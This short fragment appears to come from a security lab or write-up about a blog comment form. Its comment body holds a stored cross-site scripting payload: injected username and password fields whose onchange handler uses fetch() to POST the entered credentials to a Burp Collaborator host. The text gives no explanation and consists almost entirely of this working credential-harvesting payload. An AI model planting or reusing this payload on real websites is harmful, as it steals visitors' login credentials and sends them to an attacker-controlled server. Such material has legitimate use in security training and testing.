 Leave a comment
Comment:
<input name=username id=username>
<input type=password name=password
onchange="if(this.value.length)fetch('https://5ekw2z3agg276t39c94v71kc93ft3i.burpcollaborator.
net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Name:
111
Email:
111@gmail.com
Website:
Post Comment